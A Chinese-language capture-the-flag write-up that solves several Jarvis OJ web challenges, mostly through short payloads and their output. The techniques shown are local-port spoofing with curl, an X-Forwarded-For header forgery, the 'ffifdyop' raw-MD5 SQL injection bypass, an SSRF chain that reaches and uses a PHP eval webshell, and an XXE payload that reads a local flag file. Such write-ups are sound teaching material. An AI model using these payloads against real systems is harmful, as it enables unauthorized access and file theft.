# Jarvis-OJ-Web writeup



PORT51

访问了页面发现让你

Please use port 51 to visit this site.

明显是绑定的端口,不可能用51端口去访问啊,很困惑结果是自己去访问的时候需要用到51端口啊...原来如此,使用curl中的-local-port命令

--local-port <端口号>[-num]设置连接使用的首选端口号或本地端口范围。请注意,端口号是一种稀缺资源,繁 忙时,请将端口范围缩小来避免不必要的连接失败。(在7.15.2版加入)

构造payload如下

sudo curl --local-port 51 http://web.jarvisoj.com:32770/

1得到结果

PCTF{M45t3r\_oF\_CuRl}

### LOCALHOST

### http://web.jarvisoj.com:32774/

题目链接点进去提示说, localhost access only!!

直接改请求头里的X-Forwarded-For: 127.0.0.1即可。

Yeah!! Here's your flag:

PCTF{X\_F0rw4rd\_F0R\_is\_not\_s3cuRe}

### Login

#### http://web.jarvisoj.com:32772/

抓包,发现了hint Hint: "select \* from `admin` where password="".md5(\$pass,true)."""

想到万能密码绕过

万能密码字符串: ffifdyop md5后的值: 276f722736c95d99e921722cf9ed621c 十六进制解码得到: 'or'6 ] !r, b 所以输入ffifdyop得到 Correct pass!! Your Flag: PCTF{R4w\_md5\_is\_d4ng3rous}

# **Hello World**

http://web.jarvisoj.com:32792/

御剑扫描发现admin\_s3cr3t.php,访问

http://web.jarvisoj.com:32792/admin\_s3cr3t.php

得到flag{hello guest} 但不对

bs抓包改admin=1

得到

flag{hello\_admin~}

菜刀

http://web.jarvisoj.com:32782/

看源码有SSRF漏洞,bs抓包提示,管理员ip必须为202.5.19.128,构造:

http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/robots.txt

显示

User-agent: \*

Disallow:trojan.php

Disallow:trojan.php.txt

访问

http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/trojan.php.txt

得到

复制到php文件,用phpstuy解析,得到一句话木马密码360

Warning: assert() [function.assert]: Assertion "eval(\$\_POST[360])" failed in C:\phpStudy\PHPTutorial\WWW\222.php on line 1

然后访问

http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/trojan.php

POST内容: 360=phpinfo();

发现直接显示了flag

flag:CTF{fl4g\_1s\_my\_c40d40\_1s\_n0t\_y0urs}

## api调用

题目链接: http://web.jarvisoj.com:9882/

在窗口输入数据会根据输入数据有不同的回显。

回显为输入数据+own

结合题目描述:请设法获得目标机器/home/ctf/flag.txt中的flag值,想到了利用XXE读取文件。

于是把请求头里的Content-Type改为application/xml,并传入<name>miracle778</name>进行测试,如下图,发现返回了XML内容。

于是可以确定,此处存在XXE漏洞,然后只需构造payload读取/home/ctf/flag.txt即可。

payload:

<!DOCTYPE miracle [

<!ENTITY name SYSTEM "file:///home/ctf/flag.txt">

```
]
```

>

<miracle>&name;</miracle>

可以得到最后的flag为

CTF{XxE\_15\_n0T\_S7range\_Enough}

待续